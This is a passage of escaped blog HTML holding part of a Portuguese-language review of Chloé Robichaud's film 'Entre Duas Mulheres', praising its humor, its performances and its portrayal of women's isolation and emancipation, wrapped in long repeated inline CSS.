cotidianas em ritos de amadurecimento feminino: libertária, mas consciente das formas como a mulher é silenciada e inviabilizada no dia a dia. O humor funciona como estratégia para romper o formalismo social, expondo a sutileza da dor e a dificuldade de comunicação que antecedem o processo de cura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA fragilidade das protagonistas é marcada pela ausência masculina, o que acentua a sensação de não serem desejadas ou ouvidas e as torna limitadas e inseguras. O grande arco narrativo revela que a força surge justamente da revolta de escutar os próprios desejos. Laurence Leboeuf e Karine Gonthier-Hyndman traduzem essa transição com excelência, sustentadas pela empatia mútua que as conecta. Embora o filme traga elementos como a depressão e a crise da licença-maternidade, evita o melodrama: usa o desejo e o humor como crítica e emancipação, mostrando que a rebelião é o único caminho para o autoconhecimento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xhnwbbDglNgPW4hD-tHQ5q2yWEDHNkDZFDq1Og3cfj-nxnEHquFJHPhwnxOgNyBrtI5j5pN-Y36biFVFLMBT48bkL63HnNTi__TyLoNTPVchLVlip-YhynA6BfLnW8IB69hPuIMfiG4sAnaQiC3zOPZJ-BSZWSi_QXLxHM_GBrFBJpOuR8TCaHxMSx8\/s630\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%202%20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"630\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xhnwbbDglNgPW4hD-tHQ5q2yWEDHNkDZFDq1Og3cfj-nxnEHquFJHPhwnxOgNyBrtI5j5pN-Y36biFVFLMBT48bkL63HnNTi__TyLoNTPVchLVlip-YhynA6BfLnW8IB69hPuIMfiG4sAnaQiC3zOPZJ-BSZWSi_QXLxHM_GBrFBJpOuR8TCaHxMSx8\/w640-h332\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%202%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO ambiente é decisivo para traduzir a clausura das protagonistas. Apartamentos pequenos com péssima acústica, o clima invernal e a rotina mecânica da mãe e dona de casa compõem um cenário de rigidez social. Vizinhos distantes e reuniões de condomínio inúteis reforçam que a única saída está na conexão espontânea e bem-humorada que elas criam entre si. A direção explora essa estética do isolamento, em que o ambiente frio e a paisagem nevada contrastam simbolicamente com o som dos pássaros e dos corvos, funcionando como uma prisão. O contato com prestadores de serviço introduz uma camada inesperada de humor e abertura ao mundo externo, quebrando a rigidez do isolamento doméstico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003EEntre Duas Mulheres\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E se inclina à vitória da autoaceitação e da coragem de fazer escolhas, sejam elas quais forem. O filme é um manifesto pela liberdade de ser mulher. O legado que Chloé Robichaud deixa para o cinema é a valorização da identidade feminina, mostrando que as opções de relacionamento, monogâmicas ou poligâmicas, devem ser pautadas pela liberdade e pelo prazer próprio, e não pela pressão social. A obra, com seu humor libertário, consolida-se como um ponto de virada na representação da crise feminina no cinema canadense e global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 